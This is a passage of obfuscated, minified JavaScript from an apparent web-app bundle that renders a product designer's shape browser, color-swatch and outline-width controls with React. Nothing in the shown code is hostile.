_0x594fd7*_0x36ea20;},'cBHFz':function(_0x2ec65b,_0x210490){return _0x2ec65b<_0x210490;},'NVjyP':function(_0x1c1702,_0x30ee0c){return _0x1c1702===_0x30ee0c;},'cGNDK':function(_0x36758c,_0x1cca85){return _0x36758c===_0x1cca85;},'NBczQ':'list','kwqjs':function(_0x5a8374,_0x2c0670){return _0x5a8374===_0x2c0670;},'fCFQU':'shapecolors','uwwhj':function(_0x3cfe98,_0x5ea3d1){return _0x3cfe98===_0x5ea3d1;},'upWOm':function(_0x262ea1,_0x3ef4af){return _0x262ea1===_0x3ef4af;},'SKpFC':function(_0x218de1,_0x4ac6ce){return _0x218de1===_0x4ac6ce;},'vTCBJ':function(_0x4cecc4,_0x5be558){return _0x4cecc4===_0x5be558;},'RltAy':function(_0x452428,_0x29669a){return _0x452428===_0x29669a;},'cUbQZ':function(_0x3a37fd,_0x2ef8c3){return _0x3a37fd===_0x2ef8c3;},'WxhXp':function(_0x4795c6,_0x26603b){return _0x4795c6===_0x26603b;},'VghRZ':function(_0x4a4957,_0xb53b82){return _0x4a4957*_0xb53b82;},'hFgEe':function(_0x50f5b4,_0x3a6ac1){return _0x50f5b4===_0x3a6ac1;},'JFsnd':function(_0x2d55f9,_0x2d0530){return _0x2d55f9/_0x2d0530;},'zSHyI':function(_0x2aa477,_0x39707d){return _0x2aa477===_0x39707d;},'ToEre':'desc','EzVbD':'tool','GbnGA':function(_0xe57ca0,_0xaff43b){return _0xe57ca0(_0xaff43b);},'btLxS':'embroidery','bzKtu':function(_0x1b50a0,_0x40732e){return _0x1b50a0===_0x40732e;},'TwmOy':function(_0x348dbe,_0x1bc7c3){return _0x348dbe===_0x1bc7c3;},'PTnXe':'engrave','xJrWO':function(_0x22424b,_0x3baba1){return _0x22424b(_0x3baba1);},'WlRlt':'type','QAhRi':'0.0','jfJnw':function(_0x8a3f3b,_0x4454a3){return _0x8a3f3b+_0x4454a3;},'VQRwG':'GET','mnhiT':'no-cache','rCtSS':'4|0|1|3|2','YfoBm':'bounding-box','Wckrc':function(_0x494daf,_0x37ea56){return _0x494daf-_0x37ea56;},'DZMYn':'vector-effect','yFuxD':function(_0x541867){return _0x541867();},'wXORs':'Cache-Control','ulTXd':function(_0x26a37c,_0x1cf6b6){return _0x26a37c<_0x1cf6b6;},'VSrFf':function(_0x63ca8f,_0x38710c){return _0x63ca8f-_0x38710c;},'UZrIV':'bounds','JfYDm':'patternTransform','QbgwL':'rotate(-60)\x20scale(','hMxxV':function(_0x259e43,_0x521aaa){return _0x259e43(_0x521aaa);},'WfiYM':function(_0x37629e,_0x23b6ae){return _0x37629e<_0x23b6ae;},'ogwok':function(_0x4d83bf,_0x445fdd){return _0x4d83bf(_0x445fdd);},'Betvi':'afterPrimeCatSet','EHcjU':'addXePropsToObject','WDmFO':'addShape','sGNzD':'loadMoreShape','wEsYw':'openView','TYtvD':'elementSelected','IeaMp':'onFilterSearch','ileKx':'afterClearFilter','oBDFB':'calculateArtSize','LeJAW':'setPrimeCatStatus','lbYGd':'onMoreClicked','FQZkh':'loadMoreShapeByCat','ppgJb':'showShapeView','rhnnh':'showCatShapeList','WzNTZ':'backToShapes','FtcJx':function(_0x346c39,_0x54015e){return _0x346c39===_0x54015e;},'zxFtD':function(_0x158732,_0x40f9f5){return _0x158732===_0x40f9f5;},'NJwDI':function(_0xde42df,_0x25f277){return _0xde42df(_0x25f277);},'SNTkk':function(_0x588a6c,_0x18648c){return _0x588a6c(_0x18648c);},'axBlW':function(_0x36f4ce,_0x961122){return _0x36f4ce(_0x961122);},'CWRIX':function(_0x57a9f0,_0x1b69c0){return _0x57a9f0(_0x1b69c0);},'eCzHv':function(_0x2f9fd7,_0x313d6b){return _0x2f9fd7(_0x313d6b);},'KpEKG':function(_0x297f3a,_0x4c810b){return _0x297f3a(_0x4c810b);},'XwSvH':function(_0x3d1c3b,_0x1b1af5){return _0x3d1c3b(_0x1b1af5);},'pwZHt':function(_0x2d8199,_0x4f9c53){return _0x2d8199(_0x4f9c53);},'wzBtq':function(_0x1cec9d,_0x210bc9){return _0x1cec9d(_0x210bc9);},'BVUaQ':function(_0x1a5e0a,_0x18a826){return _0x1a5e0a(_0x18a826);},'sVRGo':function(_0x4c1c0e,_0x2441f5){return _0x4c1c0e(_0x2441f5);},'VhKuX':function(_0x5b38e4,_0x5cadf6){return _0x5b38e4(_0x5cadf6);},'NmlEU':function(_0x25e00f,_0x1b0b38){return _0x25e00f(_0x1b0b38);},'BnxjJ':function(_0x44520f,_0x5a49a2){return _0x44520f(_0x5a49a2);},'QrzFG':function(_0x3ed5bc,_0x5cb900){return _0x3ed5bc(_0x5cb900);},'lXikC':'default'};_0x5285cd['r'](_0x4cf99f);var _0x18075e=_0x5f16c1['NJwDI'](_0x5285cd,0x8),_0x34024e=_0x5f16c1['SNTkk'](_0x5285cd,0x9),_0x2416c7=_0x5f16c1['SNTkk'](_0x5285cd,0xa),_0x4db8b3=_0x5f16c1['axBlW'](_0x5285cd,0x12),_0x38ca1a=_0x5f16c1['GbnGA'](_0x5285cd,0xe),_0x23722=_0x5f16c1['CWRIX'](_0x5285cd,0xf),_0x22a5b3=_0x5f16c1['eCzHv'](_0x5285cd,0x0),_0x2fb918=_0x5285cd['n'](_0x22a5b3),_0x13a9ff=_0x5f16c1['eCzHv'](_0x5285cd,0x1a),_0x2ee48e=_0x5f16c1['KpEKG'](_0x5285cd,0x78),_0x3c0b5d=_0x5285cd['n'](_0x2ee48e),_0x48686c=_0x5f16c1['axBlW'](_0x5285cd,0x13),_0x502dd2=_0x5285cd['n'](_0x48686c),_0x1f6ac5=_0x5f16c1['wsnSR'](_0x5285cd,0x310),_0x15da2c=(_0x5f16c1['XwSvH'](_0x5285cd,0x62),function(_0xe8f2d6){var _0x140095={'BupFt':_0x5f16c1['rGxWk'],'jOtFp':_0x5f16c1['aBTei'],'dbSHf':_0x5f16c1['SFGeq'],'bIEyI':_0x5f16c1['OsNTg'],'egDpP':_0x5f16c1['lQFnJ'],'fsqzk':function(_0x1a0a81,_0x84f8d0){return _0x5f16c1['ktneq'](_0x1a0a81,_0x84f8d0);},'KjwAF':_0x5f16c1['YakNe'],'HQkgt':_0x5f16c1['KpXJy'],'viibZ':'top','eshJs':function(_0x59f8ba,_0x3af6f5){return _0x59f8ba+_0x3af6f5;},'gnuvS':function(_0x54bd25,_0x4ebd89){return _0x5f16c1['fUVkY'](_0x54bd25,_0x4ebd89);},'Hoemf':function(_0x4d4ab8,_0x3d821c){return _0x5f16c1['EOAEW'](_0x4d4ab8,_0x3d821c);},'agqZj':'section-header','FxTiI':function(_0x30bf23,_0x116ed7){return _0x5f16c1['dAvxw'](_0x30bf23,_0x116ed7);},'BDcnH':'span','DAUFM':_0x5f16c1['wwjhb'],'yzaKr':_0x5f16c1['mXwDZ'],'OGixb':_0x5f16c1['qZfAl'],'gnmbY':function(_0x4225a7,_0x4134f5){return _0x5f16c1['zZxoU'](_0x4225a7,_0x4134f5);},'upyiW':_0x5f16c1['cpfMf'],'QDgaz':function(_0xeb48e4,_0x266397){return _0x5f16c1['ZiJAo'](_0xeb48e4,_0x266397);},'EJMvd':'\x20hidden','ZjjWA':function(_0x209457,_0xfaac96){return _0x5f16c1['fUVkY'](_0x209457,_0xfaac96);},'ddHiS':'thumbView-wrap'};if(_0xe8f2d6['error'])return _0x2fb918['a']['createElement']('div',null,_0x5f16c1['rVLZU'],_0xe8f2d6['error']['message']);if(_0xe8f2d6['loading']||_0xe8f2d6['catLoading'])return _0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],null,_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['SxmmA'],'key':_0x5f16c1['zBnPi']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['ktMiz']},_0x2fb918['a']['createElement'](_0x502dd2['a'],{'height':0x22,'width':0xff})),_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['mZPbD']},_0x2fb918['a']['createElement'](_0x502dd2['a'],{'height':0x22,'width':0x15e})),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['Dexkk']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['DaoEQ'],'style':{'overflow':'hidden'}},_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['ycXvx']},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15]['map'](function(_0x46cb05){return _0x2fb918['a']['createElement']('div',{'className':_0x140095['BupFt'],'key':_0x46cb05},_0x2fb918['a']['createElement'](_0x140095['jOtFp'],{'className':_0x140095['dbSHf']},_0x2fb918['a']['createElement'](_0x140095['bIEyI'],{'className':_0x140095['egDpP']},_0x2fb918['a']['createElement'](_0x502dd2['a'],{'height':0x50,'width':0x50}))));})))),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['wkrtP']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['DaoEQ'],'style':{'overflow':_0x5f16c1['GPpgr']}},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'thumbView-wrap'},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15]['map'](function(_0x5782dd){return _0x2fb918['a']['createElement'](_0x140095['jOtFp'],{'className':_0x140095['BupFt'],'key':_0x5782dd},_0x2fb918['a']['createElement'](_0x140095['jOtFp'],{'className':'imageWrap'},_0x2fb918['a']['createElement'](_0x140095['bIEyI'],{'className':_0x140095['egDpP']},_0x2fb918['a']['createElement'](_0x502dd2['a'],{'height':0x6e,'width':0x6e}))));})))),_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['QcXJh']},_0x2fb918['a']['createElement'](_0x502dd2['a'],{'height':0x8,'width':0xb4}))));return _0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],null,_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['pvOPw']},_0x2fb918['a']['createElement']('div',{'className':_0xe8f2d6['shapes']&&_0x5f16c1['ySQLv'](_0xe8f2d6['shapes']['length'],0x4)?_0x5f16c1['izBGB']:_0x5f16c1['VdZvQ']},_0xe8f2d6['shapes']&&_0xe8f2d6['shapes']['length']&&_0xe8f2d6['activeView']&&_0xe8f2d6['isValidShapeItems']?_0x2fb918['a']['createElement'](_0x3c0b5d['a'],{'className':'','pageStart':0x0,'loadMore':function(){return _0xe8f2d6['loadMoreShape']();},'hasMore':_0xe8f2d6['hasMore'],'useWindow':!0x1},_0xe8f2d6['shapes']['map'](function(_0x2bff54,_0x2b3bc0){return _0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],{'key':_0x2b3bc0},_0x140095['gnuvS'](0x0,_0x2bff54['is_disable'])&&_0x140095['Hoemf'](_0x2bff54['shapes']['length'],0x0)&&_0x2fb918['a']['createElement']('div',{'className':_0x140095['agqZj']},_0x2fb918['a']['createElement'](_0x140095['jOtFp'],{'className':'d-flex\x20align-items-center'},_0xe8f2d6['isAssetThumbnail']&&_0x2bff54['image_path']&&_0x140095['FxTiI']('',_0x2bff54['image_path'])&&_0x2fb918['a']['createElement'](_0x140095['BDcnH'],{'className':_0x140095['DAUFM']},_0x2fb918['a']['createElement'](_0x140095['HQkgt'],{'src':_0x2bff54['image_path']})),_0x2fb918['a']['createElement']('h6',{'className':_0x140095['yzaKr']},_0x2bff54['name'])),_0x2fb918['a']['createElement'](_0x140095['OGixb'],{'className':_0x140095['gnmbY'](_0x140095['upyiW'],_0x140095['QDgaz'](_0x2bff54['shapes']['length'],0xa)?_0x140095['EJMvd']:''),'onClick':function(){return _0xe8f2d6['onMoreClicked'](_0x2bff54['id'],_0x2bff54['name']);}},_0xe8f2d6['language']['main']['more'])),_0x140095['ZjjWA'](0x0,_0x2bff54['is_disable'])&&_0x140095['Hoemf'](_0x2bff54['shapes']['length'],0x0)&&_0x2fb918['a']['createElement']('div',{'className':_0x140095['ddHiS']},_0x2bff54['shapes']['map'](function(_0xf178,_0x314417){return _0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],{'key':_0xf178['xe_id']},_0x2fb918['a']['createElement'](_0x140095['jOtFp'],{'className':'thumbView-elements','id':_0x140095['fsqzk'](_0x140095['KjwAF'],_0x314417)},_0x2fb918['a']['createElement'](_0x140095['jOtFp'],{'className':_0x140095['dbSHf']},_0x2fb918['a']['createElement'](_0x140095['bIEyI'],{'className':'imageWrap-box','onClick':function(){return _0xe8f2d6['addShape'](_0xf178);}},_0x2fb918['a']['createElement'](_0x140095['HQkgt'],{'src':_0xf178['file_name'],'alt':''})))),_0x2fb918['a']['createElement'](_0x1f6ac5['a'],{'placement':_0x140095['viibZ'],'target':_0x140095['eshJs']('tooltip-sh',_0x314417)},_0xf178['name']));})));})):_0xe8f2d6['shapes']&&_0x5f16c1['fUVkY'](0x0,_0xe8f2d6['shapes']['length'])||!_0xe8f2d6['isValidShapeItems']?_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['dTQuN']},_0x2fb918['a']['createElement']('i',{'className':'alert-icon'}),_0x2fb918['a']['createElement']('span',{'className':_0x5f16c1['Ufyor']},_0xe8f2d6['language']['shape'][_0x5f16c1['daBcK']])):void 0x0)),(function(){if(_0xe8f2d6['shapes']&&_0xe8f2d6['shapes']['length']&&_0xe8f2d6['isValidShapeItems']&&_0xe8f2d6['hasMore']&&_0x5f16c1['fYhjn'](_0xe8f2d6['totalShapes'],_0xe8f2d6['shapes']['length'])>0x0&&_0xe8f2d6['activeView'])return _0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['QcXJh']},_0x2fb918['a']['createElement']('i',{'className':_0x5f16c1['gNZJz']}),_0xe8f2d6['language']['main']['scrollToLoadMore']);}()));}),_0x5aa563=_0x5f16c1['pwZHt'](_0x5285cd,0x2),_0x4987c8=_0x5285cd(0x47),_0x596637=_0x5285cd(0x6),_0x453805=_0x5285cd['n'](_0x596637),_0x28dd7c=_0x5f16c1['XwSvH'](_0x5285cd,0x15),_0x4d88e5=_0x5f16c1['wzBtq'](_0x5285cd,0x27),_0x694034=_0x5f16c1['hMxxV'](_0x5285cd,0x6f),_0x34889b=_0x5f16c1['BVUaQ'](_0x5285cd,0x85),_0x4e25de=_0x5285cd['n'](_0x34889b),_0x580f54=_0x5f16c1['ejPlH'](_0x5285cd,0xd3),_0x5d5b08=_0x5285cd['n'](_0x580f54),_0x5ce805=_0x5f16c1['sVRGo'](_0x5285cd,0xc),_0x3672aa=_0x5f16c1['brRpH'](_0x5285cd,0x313),_0x821a9f=_0x5285cd['n'](_0x3672aa),_0x467f52=_0x5f16c1['VhKuX'](_0x5285cd,0x84),_0x20de90=_0x5f16c1['jIMfz'](_0x5285cd,0xec),_0x102293=_0x5285cd['n'](_0x20de90),_0x47165e=function(_0x255477){var _0x112b22={'JfBSi':_0x5f16c1['bLiiW'],'BZXrZ':function(_0x400f3e,_0x46b2c8){return _0x5f16c1['zZxoU'](_0x400f3e,_0x46b2c8);},'PFxSK':_0x5f16c1['aBTei'],'QVZzC':'color-swatch','YoHkv':function(_0x35003e,_0x259615){return _0x5f16c1['PiOlC'](_0x35003e,_0x259615);},'ZOwZR':_0x5f16c1['Ijxer'],'mifkW':_0x5f16c1['lqUFS'],'EFIxS':_0x5f16c1['HHCMP'],'TAqje':function(_0x1ff2fa,_0x25f73f){return _0x5f16c1['klnFa'](_0x1ff2fa,_0x25f73f);},'UKGzQ':_0x5f16c1['gSngl'],'WpBWz':function(_0x5240ca,_0x1c1ad4){return _0x5f16c1['mqJgY'](_0x5240ca,_0x1c1ad4);},'xEnHu':'text-options-right','ppNrL':'color-btn','FDiCq':_0x5f16c1['oOEhG'],'UdKIZ':'text-options','xESpT':'color-btn\x20active','uFZzn':_0x5f16c1['UKxxJ'],'OullF':'thumbView-elements','HuAMi':_0x5f16c1['LCBWP'],'fptNa':'width','qljVs':_0x5f16c1['UMWjc']};function _0x3187b6(){var _0x560f9f={'rCxpp':_0x112b22['JfBSi'],'ajHUn':function(_0x3be728,_0x47ffde){return _0x112b22['BZXrZ'](_0x3be728,_0x47ffde);},'GkJEo':'^(https?:\x5c/\x5c/)?((([a-z\x5cd]([a-z\x5cd-]*[a-z\x5cd])*)\x5c.)+[a-z]{2,}|((\x5cd{1,3}\x5c.){3}\x5cd{1,3}))(\x5c:\x5cd+)?(\x5c/[-a-z\x5cd%_.~+]*)*(\x5c?[;&a-z\x5cd%_.~+=-]*)?(\x5c#[-a-z\x5cd_]*)?$','LQVha':_0x112b22['PFxSK'],'soWLn':_0x112b22['QVZzC'],'OuEOJ':function(_0x52325a,_0x51acb7){return _0x112b22['YoHkv'](_0x52325a,_0x51acb7);},'jBNdm':_0x112b22['ZOwZR'],'VHvrx':_0x112b22['mifkW'],'pWdMA':function(_0xd3b0a3,_0x5cb23c){return _0x112b22['BZXrZ'](_0xd3b0a3,_0x5cb23c);},'dVvyJ':function(_0x40062b,_0x25f259){return _0x40062b===_0x25f259;},'COXgW':function(_0x2faadb,_0x28de20){return _0x2faadb+_0x28de20;},'qwIDx':_0x112b22['EFIxS'],'fDFlG':function(_0x40e18f,_0x3b53ac){return _0x112b22['TAqje'](_0x40e18f,_0x3b53ac);},'eqUls':_0x112b22['UKGzQ'],'akyVX':function(_0xb6f5cc,_0x5dcaf6){return _0x112b22['YoHkv'](_0xb6f5cc,_0x5dcaf6);},'YYXrL':function(_0x1d7525,_0x569326){return _0x112b22['WpBWz'](_0x1d7525,_0x569326);},'GrsGc':_0x112b22['xEnHu'],'eUiYI':_0x112b22['ppNrL']};if(_0x255477['selectedPrintProfileData']){var _0x4905b0=!0x0;if(_0x255477['selectedPrintProfileData']['engrave']&&_0x255477['selectedPrintProfileData']['engrave']['is_laser_engrave_enabled']&&_0x255477['engraveAddons']&&(_0x4905b0=!_0x255477['selectedPrintProfileData']['engrave']['is_hide_color_options']),_0x4905b0)return _0x2fb918['a']['createElement'](_0x112b22['PFxSK'],{'className':_0x112b22['FDiCq']},_0x2fb918['a']['createElement'](_0x112b22['PFxSK'],{'className':_0x112b22['UdKIZ']},_0x2fb918['a']['createElement']('div',{'className':'text-options-left'},_0x255477['language']['main']['artColors']),_0x2fb918['a']['createElement'](_0x112b22['PFxSK'],{'className':'text-options-right'},_0x255477['objColorList']['length']&&_0x2fb918['a']['createElement'](_0x112b22['PFxSK'],{'key':_0x255477['objColorList'][0x0]['id'],'onClick':function(){return _0x255477['colorSelected'](_0x255477['objColorList'][0x0],0x0);},'className':_0x112b22['WpBWz'](0x0,_0x255477['selectedUsedColorIndex'])?_0x112b22['xESpT']:_0x112b22['ppNrL']},function(_0x1451ac){var _0x191800=_0x560f9f['rCxpp']['split']('|'),_0x1ff766=0x0;while(!![]){switch(_0x191800[_0x1ff766++]){case'0':var _0x37f114=_0x1451ac['fill']['substring'](_0x560f9f['ajHUn'](_0x1451ac['fill']['lastIndexOf']('#'),0x1),_0x1451ac['fill']['lastIndexOf'](')'));continue;case'1':if(_0x4e4863=_0x1451ac['fill'],new RegExp(_0x560f9f['GkJEo'],'i')['test'](_0x4e4863))return _0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],null,_0x2fb918['a']['createElement'](_0x560f9f['LQVha'],{'className':_0x560f9f['soWLn'],'style':{'background':_0x560f9f['OuEOJ'](_0x560f9f['OuEOJ'](_0x560f9f['jBNdm'],_0x1451ac['fill']),')')}}),_0x2fb918['a']['createElement']('i',{'className':_0x560f9f['VHvrx']}));continue;case'2':return _0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],null,_0x2fb918['a']['createElement'](_0x560f9f['LQVha'],{'className':_0x560f9f['soWLn'],'style':{'background':_0x560f9f['pWdMA'](_0x560f9f['jBNdm']+_0x1451ac['fill'],')')}}),_0x2fb918['a']['createElement']('i',{'className':'nxi\x20nxi-move-right\x20ml-2\x20\x20cursor-pointer'}));case'3':var _0x4e4863;continue;case'4':if(/^#([0-9A-F]{3}){1,2}$/i['test'](_0x1451ac['fill']))return _0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],null,_0x2fb918['a']['createElement'](_0x560f9f['LQVha'],{'className':_0x560f9f['soWLn'],'style':{'backgroundColor':_0x255477['selectedElm']['prefs']['fill']}}),_0x2fb918['a']['createElement']('i',{'className':'nxi\x20nxi-move-right\x20ml-2\x20\x20cursor-pointer'}));continue;case'5':if(!_0xd129fa)return;continue;case'6':if(_0x560f9f['dVvyJ']('none',_0x1451ac['fill']))return _0x2fb918['a']['createElement']('div',{'className':_0x560f9f['soWLn'],'style':{'backgroundImage':_0x560f9f['COXgW'](_0x560f9f['pWdMA'](_0x560f9f['jBNdm'],_0x4e25de['a']),')')}});continue;case'7':var _0xd129fa=document['getElementById'](_0x37f114);continue;case'8':for(var _0xfca37d=_0xd129fa['getElementsByTagName'](_0x560f9f['qwIDx']),_0x2aff00=0x0;_0x560f9f['fDFlG'](_0x2aff00,_0xfca37d['length']);_0x2aff00++)_0xfca37d[_0x2aff00]&&(_0x1451ac['fill']=_0xfca37d[_0x2aff00]['getAttribute'](_0x560f9f['eqUls']));continue;}break;}}(_0x255477['objColorList'][0x0])))),(function(){var _0x179a7d={'vQuUo':_0x560f9f['soWLn'],'egqSx':function(_0x57f033,_0x2a4d03){return _0x57f033===_0x2a4d03;},'BoYEn':function(_0x39e3d8,_0x375f01){return _0x39e3d8+_0x375f01;},'PvlsJ':_0x560f9f['jBNdm'],'NOqUr':function(_0x1a9d12,_0x583250){return _0x1a9d12+_0x583250;},'Plemp':function(_0x173158,_0x572942){return _0x173158<_0x572942;},'hoxSD':function(_0x55fbd2,_0xbcf022){return _0x560f9f['akyVX'](_0x55fbd2,_0xbcf022);}};if(!_0x255477['selectedElm']||_0x255477['selectedElm']&&_0x255477['selectedElm']['prefs']&&_0x255477['selectedElm']['prefs']['lock']&&_0x560f9f['YYXrL'](!0x1,_0x255477['selectedElm']['prefs']['lock']['colorEdit'])&&_0x255477['isShowColorOption']&&_0x255477['showOutLine'])return _0x2fb918['a']['createElement'](_0x560f9f['LQVha'],{'className':'listView-elements'},_0x2fb918['a']['createElement']('div',{'className':'text-options'},_0x2fb918['a']['createElement']('div',{'className':'text-options-left'},_0x255477['language']['text']['outline']),_0x2fb918['a']['createElement'](_0x560f9f['LQVha'],{'className':_0x560f9f['GrsGc']},_0x2fb918['a']['createElement']('div',{'className':_0x560f9f['eUiYI']},(function(){if(!_0x255477['selectedElm'])return;if(/^#([0-9A-F]{3}){1,2}$/i['test'](_0x255477['selectedElm']['prefs']['stroke']))return _0x2fb918['a']['createElement']('div',{'className':_0x179a7d['vQuUo'],'onClick':function(){return _0x255477['colorSelected']({'fill':_0x255477['selectedElm']['prefs']['stroke'],'id':0x0},0x1);},'style':{'background':_0x255477['selectedElm']['prefs']['stroke']}});if(_0x179a7d['egqSx']('none',_0x255477['selectedElm']['prefs']['stroke']))return _0x2fb918['a']['createElement']('div',{'onClick':function(){return _0x255477['colorSelected']({'fill':_0x255477['selectedElm']['prefs']['stroke'],'id':0x0},0x1);},'className':_0x179a7d['vQuUo'],'style':{'backgroundImage':_0x179a7d['BoYEn'](_0x179a7d['PvlsJ']+_0x4e25de['a'],')')}});var _0x944529=_0x255477['selectedElm']['prefs']['stroke']['substring'](_0x179a7d['NOqUr'](_0x255477['strokeColor']['lastIndexOf']('#'),0x1),_0x255477['strokeColor']['lastIndexOf'](')')),_0x5adcd3='',_0x5ceea5=document['getElementById'](_0x944529);if(!_0x5ceea5)return;for(var _0x105adb=_0x5ceea5['getElementsByTagName']('image'),_0x222b5d=0x0;_0x179a7d['Plemp'](_0x222b5d,_0x105adb['length']);_0x222b5d++)_0x105adb[_0x222b5d]&&(_0x5adcd3=_0x105adb[_0x222b5d]['getAttribute']('xlink:href'));return _0x2fb918['a']['createElement']('div',{'className':_0x179a7d['vQuUo'],'onClick':function(){return _0x255477['colorSelected']({'fill':_0x255477['selectedElm']['prefs']['stroke'],'id':0x0},0x1);},'style':{'background':_0x179a7d['NOqUr'](_0x179a7d['hoxSD'](_0x179a7d['PvlsJ'],_0x5adcd3),')')}});}())),_0x2fb918['a']['createElement']('i',{'className':_0x560f9f['VHvrx'],'onClick':function(){return _0x255477['colorSelected']({'fill':_0x255477['selectedElm']['prefs']['stroke'],'id':0x0},0x1);}}))));}()));}}return _0x2fb918['a']['createElement']('div',{'className':'Shapes'===_0x255477['activeView']?'Shapes\x20hidden':''},_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['jFPfF']},null!=_0x255477['selectedUsedColorIndex']?_0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],null,_0x2fb918['a']['createElement'](_0x5f16c1['NAwxc'],{'className':_0x5f16c1['GTxtV'],'onClick':function(){return _0x255477['toogleView']();}},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['ccnLc'],'title':_0x255477['language']['main']['backToSection']},_0x2fb918['a']['createElement']('i',{'className':_0x5f16c1['ZjLTO']})),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['yVzPH']},_0x255477['language']['panel']['back']))):_0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],null,_0x2fb918['a']['createElement'](_0x5f16c1['NAwxc'],{'className':_0x5f16c1['GTxtV'],'onClick':function(){return _0x255477['openView'](_0x255477['prevPage']);}},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['ccnLc'],'title':_0x255477['language']['main']['backToSection']},_0x2fb918['a']['createElement']('i',{'className':'nf\x20nf-left-arrow'})),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['yVzPH']},_0x255477['language']['panel']['back']))),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'boxTitle\x20back-to-menu','title':_0x255477['language']['main']['backToMain']},_0x2fb918['a']['createElement']('i',{'className':_0x5f16c1['pDhsB']}))),null!=_0x255477['selectedUsedColorIndex']?_0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],null,_0x2fb918['a']['createElement']('h3',{'className':'boxTitle\x20back-link\x20border-bottom\x20justify-content-between\x20d-flex\x20d-sm-flex\x20d-md-none\x20d-lg-none\x20d-xl-none\x20m-0\x20pt-3\x20pl-3\x20pr-3\x20pb-3'},_0x2fb918['a']['createElement'](_0x5f16c1['sTWQb'],null,_0x255477['language']['shape']['chooseColor']),_0x2fb918['a']['createElement'](_0x5f16c1['sTWQb'],{'className':_0x5f16c1['SAWcE']},_0x2fb918['a']['createElement']('i',{'className':'nf\x20nf-tick'}),'\x20',_0x255477['language']['main']['done'])),!0x1===_0x255477['isMobileView']&&_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['UNOsl']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['XcChn']},_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['ycXvx']},_0x255477['objColorList']['map'](function(_0x3666f6,_0x504db6){return _0x2fb918['a']['createElement']('div',{'key':_0x3666f6['id'],'onClick':function(){return _0x255477['colorSelected'](_0x3666f6,_0x504db6);},'className':_0x255477['selectedUsedColorIndex']===_0x504db6?_0x112b22['uFZzn']:_0x112b22['OullF']},_0x2fb918['a']['createElement'](_0x112b22['PFxSK'],{'className':_0x112b22['ppNrL'],'style':{'backgroundColor':_0x3666f6['fill']}}));})))),_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['yldZS']('',_0x255477['selectedUsedColorIndex'])?'ColorPalette\x20hidden':_0x5f16c1['UsqHL']},_0x5f16c1['Gqxxr'](0x1,_0x255477['selectedUsedColorIndex'])?_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['oOEhG']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['yIxWs']},_0x2fb918['a']['createElement']('div',{'className':'text-options-left'},_0x255477['language']['text']['outlineSize']),_0x2fb918['a']['createElement']('div',{'className':'text-options-right'},_0x2fb918['a']['createElement'](_0x821a9f['a'],{'maxValue':0x28,'minValue':0x0,'value':_0x255477['strokeWidth'],'step':0x1,'onChange':function(_0x1f085e){return _0x255477['onStokeWidthChange'](_0x1f085e);}}),_0x2fb918['a']['createElement'](_0x467f52['DebounceInput'],{'className':_0x5f16c1['agqyZ'],'minLength':0x1,'value':_0x255477['strokeWidth']?_0x255477['strokeWidth']:'0','onChange':_0x255477['validateStokeWidth'],'pattern':_0x5f16c1['xgjIl'],'disabled':!0x0})))):null,_0x2fb918['a']['createElement'](_0x694034['a'],{'onColorSelect':_0x255477['onColorSelect'],'onColorHover':_0x255477['onColorHover'],'activeView':_0x255477['activeView'],'usedColorList':[_0x255477['objColorList'][_0x255477['selectedUsedColorIndex']]],'selectedColor':_0x255477['selectedColor']}),_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['fqUpW']},_0x2fb918['a']['createElement'](_0x5f16c1['qZfAl'],{'className':_0x5f16c1['bawbe'],'onClick':function(){return 